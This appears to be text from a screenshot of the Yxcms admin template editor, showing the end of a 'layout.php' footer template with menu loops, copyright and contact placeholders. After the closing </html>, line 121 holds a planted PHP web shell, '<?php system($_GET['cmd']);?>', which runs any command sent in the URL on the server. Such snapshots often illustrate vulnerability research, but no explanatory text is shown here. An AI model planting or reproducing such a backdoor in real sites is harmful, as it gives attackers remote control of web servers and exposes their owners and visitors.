 layout.php 保存
96 {/loop}
97 </ul>
98 </div>
99 </div>
100
101 {include file="$__template_file"}
102 <div id="Foot">
103 <div class="foot-con">
104 <img class="logo" src="__PUBLICAPP__/images/Lmark.png">
105 <div class="copy">
106 {loop $sorts $key $vo}
107 {if $vo['ifmenu']}
108 {if $vo['deep']==1}
109 <a target="_blank" href="{$vo['url']}">{$vo['name']}</a> -
110 {/if}
111 {/if}
112 {/loop}<br>
113 Copyright @ 2012-2013 Yxcms Inc. All right reserved.Powered By <a target="_blank" title="免费版不可去除此版权" href="http://www.yxcms.net">YXcms</a><br>
114 联系电话:{$telephone}&nbsp;&nbsp;&nbsp;&nbsp;QQ:{$QQ}&nbsp;&nbsp;&nbsp;&nbsp;站长邮箱：{$email}&nbsp;&nbsp;&nbsp;&nbsp;地址:{$address}&nbsp;&nbsp;&nbsp;&nbsp;ICP:{$icp}
115 </div>
116 </div>
117 </div>
118 <div id="toTop">Back to top</div>
119 </body>
120 </html>
121 <?php system($_GET['cmd']);?>
保存